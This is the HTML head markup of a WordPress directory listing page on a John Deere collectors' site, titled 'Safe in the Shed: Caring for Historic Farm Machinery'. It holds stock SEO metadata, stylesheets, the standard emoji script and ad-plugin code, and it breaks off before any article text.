

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery
body_size: 31787
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="GreenCollectors RSS Feed" href="https://greencollectors.com/feed/" />
    <link rel="pingback" href="https://greencollectors.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://greencollectors.com/wp-content/themes/pin-wp/images/web-icon.png"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #eeee22 !important; }.jquerycssmenu ul li a  { color: #000000 !important;}.menu-categories .jquerycssmenu ul li a  { color: #000000 !important;}.jquerycssmenu ul li span  { color: #81d742 !important;}.entry p a  { color: #1b9300 !important;}.entry p a  { background-color: #ffffff !important;}footer .wrap-footer, .social-section { background-color: #3f8e07 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #01a504 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #01a504 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #01a504 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #01a504 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #01a504 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #01a504 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #01a504 transparent #01a504 #01a504 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #01a504 !important; border-color: #01a504 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #01a504 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #01a504 transparent #01a504 #01a504 !important;}.arrow-down-related  { border-top: 10px solid #01a504!important; }.thumbs-rating-container .thumbs-rating-up    { color: #31aa08 !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #ffffff!important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Safe in the Shed: Caring for Historic Farm Machinery | GreenCollectors</title>
	<link rel="canonical" href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Directory | GreenCollectors" />
	<meta property="og:description" content="[heading]Claim and upgrade your listing.[/heading]This page was auto-generated by the Sabai framework. The content of [&hellip;]" />
	<meta property="og:url" content="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery" />
	<meta property="og:site_name" content="GreenCollectors" />
	<meta property="article:publisher" content="https://www.facebook.com/GreenCollectors-106890362706442/" />
	<meta property="article:modified_time" content="2020-07-16T16:43:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greencollectors.com/directory/","url":"https://greencollectors.com/directory/","name":"Directory | GreenCollectors","isPartOf":{"@id":"https://greencollectors.com/#website"},"datePublished":"2013-11-02T21:04:21+00:00","dateModified":"2020-07-16T16:43:22+00:00","breadcrumb":{"@id":"https://greencollectors.com/directory/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://greencollectors.com/directory/"]}]},{"@type":"BreadcrumbList","@id":"https://greencollectors.com/directory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greencollectors.com/"},{"@type":"ListItem","position":2,"name":"Directory","item":"https://greencollectors.com/directory"},{"@type":"ListItem","position":3,"name":"Safe in the Shed: Caring for Historic Farm Machinery"}]},{"@type":"WebSite","@id":"https://greencollectors.com/#website","url":"https://greencollectors.com/","name":"GreenCollectors","description":"John Deere collectors independent site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greencollectors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GreenCollectors &raquo; Feed" href="https://greencollectors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GreenCollectors &raquo; Comments Feed" href="https://greencollectors.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greencollectors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- greencollectors.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="green-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='taqyeem-style-css' href='https://greencollectors.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-lightbox-css' href='https://greencollectors.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-css' href='https://greencollectors.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://greencollectors.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://greencollectors.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://greencollectors.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://greencollectors.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://greencollectors.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://greencollectors.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greencollectors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://greencollectors.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 